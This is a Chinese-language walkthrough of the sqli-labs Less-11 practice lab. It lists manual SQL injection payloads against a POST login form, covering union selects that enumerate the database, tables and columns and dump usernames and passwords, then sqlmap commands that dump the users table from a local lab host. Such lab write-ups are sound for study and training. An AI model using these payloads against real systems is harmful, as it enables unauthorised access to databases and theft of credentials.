Less11基于post提交的单引号闭合的字符型注入

Less11基于post提交的单引号闭合的字符型注入

一、手工注入





1.判断注入点

判断注入类型是否为数字型

1 or 1=1

1 or 1=2

发现页面显示相同,因此不是数字型



判断注入类型是否为字符型

1' or 1=1#

1' or 1=2#

发现1=2页面异常报错,1=1正常。所以是单引号字符型闭合。



2.爆破字段数

1' order by 3#

发现3时报错,说明字段数为2。





3.爆破显示位置

1' union select 1,2#

发现显示位为1和2

4.爆破数据库名

1' union select user(),database()#

成功爆出数据库名为security,用户为root@localhost,版本号自己用version()查询就行了。





5.爆破数据表名

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

6.爆破字段名

1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="users"#





7.爆破值

1' union select group_concat(username),group_concat(password) from users #



二、SQLMap注入

由于11关是POST提交参数,所以需要添加--data参数

1.查看注入类型

sqlmap -u http://192.168.80.129/sqli-labs/Less-11/ --data="uname=admin&passwd=admin&submit=Submit"



2.查看当前数据库

sqlmap -u http://192.168.80.129/sqli-labs/Less-11/ --data="uname=admin&passwd=admin&submit=Submit" -current-db

3.查看表名



sqlmap -u http://192.168.80.129/sqli-labs/Less-11/ --data="uname=admin&passwd=admin&submit=Submit" -D security -tables

4.查看列名



sqlmap -u http://192.168.80.129/sqli-labs/Less-11/ --data="uname=admin&passwd=admin&submit=Submit" -D security -T users -columns

5.查看字段内容



sqlmap -u http://192.168.80.129/sqli-labs/Less-11/ --data="uname=admin&passwd=admin&submit=Submit" -D security -T users -C username,password --dump

浙公网安备 33010602011771号

浙公网安备 33010602011771号